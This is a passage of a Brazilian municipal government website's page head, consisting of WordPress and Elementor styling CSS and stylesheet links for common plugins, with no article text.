--wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://itatuba.pb.gov.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='astra-contact-form-7-css' href='https://itatuba.pb.gov.br/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7-main.min.css?ver=4.12.0' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://itatuba.pb.gov.br/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://itatuba.pb.gov.br/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='esic-ag-public-css' href='https://itatuba.pb.gov.br/wp-content/plugins/wp-plugin-esic-ag/assets/css/public.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='govd-accessibility-style-css' href='https://itatuba.pb.gov.br/wp-content/plugins/govd-acessibilidade-4/includes/../assets/css/accessibility.css?ver=6.9' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://itatuba.pb.gov.br/wp-content/themes/astra-child/style.css?ver=3.7.7.1651582509' media='all' />
<link rel='stylesheet' id='jet-fb-option-field-select-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jetformbuilder/modules/option-field/assets/build/select.css?ver=0edd78a6f12e2b918b82' media='all' />
<link rel='stylesheet' id='jet-fb-option-field-checkbox-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jetformbuilder/modules/option-field/assets/build/checkbox.css?ver=6e25adbbae5a5d1bb65e' media='all' />
<link rel='stylesheet' id='jet-fb-option-field-radio-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jetformbuilder/modules/option-field/assets/build/radio.css?ver=7c6d0d4d7df91e6bd6a4' media='all' />
<link rel='stylesheet' id='jet-fb-advanced-choices-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jetformbuilder/modules/advanced-choices/assets/build/main.css?ver=ca05550a7cac3b9b55a3' media='all' />
<link rel='stylesheet' id='jet-fb-wysiwyg-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jetformbuilder/modules/wysiwyg/assets/build/wysiwyg.css?ver=5a4d16fb6d7a94700261' media='all' />
<link rel='stylesheet' id='jet-fb-switcher-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jetformbuilder/modules/switcher/assets/build/switcher.css?ver=06c887a8b9195e5a119d' media='all' />
<link rel='stylesheet' id='jet-menu-public-styles-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=2.4.18' media='all' />
<link rel='stylesheet' id='jet-theme-core-astra-theme-styles-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jet-theme-core/includes/compatibility/themes/astra/assets/css/frontend.css?ver=2.3.1.1' media='all' />
<link rel='stylesheet' id='jet-theme-core-frontend-styles-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jet-theme-core/assets/css/frontend.css?ver=2.3.1.1' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.4.0/css/all.css' media='all' integrity="sha384-iw3OoTErCYJJB9mCa8LNS2hbsQ7M3C0EpIsO/H5+EGAkPGc6rk+V8i04oW/K5xq0" crossorigin="anonymous" />
<link rel='stylesheet' id='elementor-frontend-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-6079{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-7da7f6b2:#4054B2;--e-global-color-3afbe058:#23A455;--e-global-color-5a26b3c7:#000;--e-global-color-5deb97ce:#FFF;--e-global-color-4120e11:#001579;--e-global-color-32378e6:#01730D;--e-global-color-da59646:#363636;--e-global-color-336716c:#CECDD1;--e-global-color-cb90436:#F0F0F2;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-6079 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-137721 .elementor-element.elementor-element-ea31333{--display:flex;}.elementor-137721 .elementor-element.elementor-element-ea31333:not(.elementor-motion-effects-element-type-background), .elementor-137721 .elementor-element.elementor-element-ea31333 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-727f365:not(.elementor-motion-effects-element-type-background), .elementor-137721 .elementor-element.elementor-element-727f365 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-727f365 > .elementor-container{min-height:20px;}.elementor-137721 .elementor-element.elementor-element-727f365{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-137721 .elementor-element.elementor-element-727f365 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-137721 .elementor-element.elementor-element-605ba59{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-137721 .elementor-element.elementor-element-9608816 .elementor-button{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-9608816 .elementor-button:hover, .elementor-137721 .elementor-element.elementor-element-9608816 .elementor-button:focus{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a, .elementor-137721 .elementor-element.elementor-element-e82146a .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a.highlighted,
					.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-menu-toggle:hover,
					.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a, .elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a.highlighted,
					.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-menu-toggle:hover,
					.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a, .elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a.highlighted,
					.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-menu-toggle:hover,
					.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-063d9cb{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-137721 .elementor-element.elementor-element-063d9cb:not(.elementor-motion-effects-element-type-background), .elementor-137721 .elementor-element.elementor-element-063d9cb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-f899828{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-137721 .elementor-element.elementor-element-f899828 .elementor-widget-container{text-align:center;}.elementor-137721 .elementor-element.elementor-element-fe5c571 .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-fe5c571 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-fe5c571 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-fe5c571 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-137721 .elementor-element.elementor-element-8ec5f31 .elementor-search-form__container{min-height:34px;}.elementor-137721 .elementor-element.elementor-element-8ec5f31 .elementor-search-form__submit{min-width:34px;}body:not(.rtl) .elementor-137721 .elementor-element.elementor-element-8ec5f31 .elementor-search-form__icon{padding-left:calc(34px / 3);}body.rtl .elementor-137721 .elementor-element.elementor-element-8ec5f31 .elementor-search-form__icon{padding-right:calc(34px / 3);}.elementor-137721 .elementor-element.elementor-element-8ec5f31 .elementor-search-form__input, .elementor-137721 .elementor-element.elementor-element-8ec5f31.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(34px / 3);padding-right:calc(34px / 3);}.elementor-137721 .elementor-element.elementor-element-8ec5f31:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-137721 .elementor-element.elementor-element-8ec5f31.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-137721 .elementor-element.elementor-element-7110f8f:not(.elementor-motion-effects-element-type-background), .elementor-137721 .elementor-element.elementor-element-7110f8f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-7110f8f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-137721 .elementor-element.elementor-element-7110f8f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-1e55558:not(.elementor-motion-effects-element-type-background), .elementor-137721 .elementor-element.elementor-element-1e55558 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-1e55558 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-1e55558{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-10px;margin-bottom:0px;}.elementor-137721 .elementor-element.elementor-element-a734722:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-137721 .elementor-element.elementor-element-a734722 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-a734722 > .elementor-element-populated{border-style:solid;border-width:1px 1px 0px 1px;border-color:var( --e-global-color-336716c );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-137721 .elementor-element.elementor-element-a734722 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-4c4869a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-137721 .elementor-element.elementor-element-4c4869a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-4c4869a > .elementor-element-populated{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-336716c );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-137721 .elementor-element.elementor-element-4c4869a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-78b3f66 .elementor-button{background-color:var( --e-global-color-3afbe058 );font-family:"Roboto", Sans-serif;font-weight:500;border-radius:20px 20px 20px 20px;}.elementor-137721 .elementor-element.elementor-element-de7125c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-137721 .elementor-element.elementor-element-de7125c img{width:99%;max-width:100%;height:50px;}.elementor-137721 .elementor-element.elementor-element-6122a87{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-137721 .elementor-element.elementor-element-6122a87 .elementor-widget-container{text-align:center;}.elementor-137721 .elementor-element.elementor-element-6122a87 > .elementor-widget-container{margin:3px 0px 0px 0px;}.elementor-137721 .elementor-element.elementor-element-2507e04 .elementor-button{background-color:#5BA66E;font-family:"Roboto", Sans-serif;font-size:12px;font-weight:500;border-radius:30px 30px 30px 30px;}.elementor-137721 .elementor-element.elementor-element-e392677:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-137721 .elementor-element.elementor-element-e392677 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-e392677 > .elementor-element-populated{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-336716c );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-137721 .elementor-element.elementor-element-e392677 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-4f09fec > .elementor-widget-container{background-color:transparent;background-image:linear-gradient(90deg, #5BA66E 0%, #16836E 200%);border-radius:30px 30px 30px 30px;}.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-menu-toggle{margin:0 auto;}.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:500;}.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );padding-top:8px;padding-bottom:8px;}.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--main .elementor-item:hover,
					.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--dropdown a, .elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-menu-toggle{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--dropdown{background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--dropdown a.elementor-item-active,
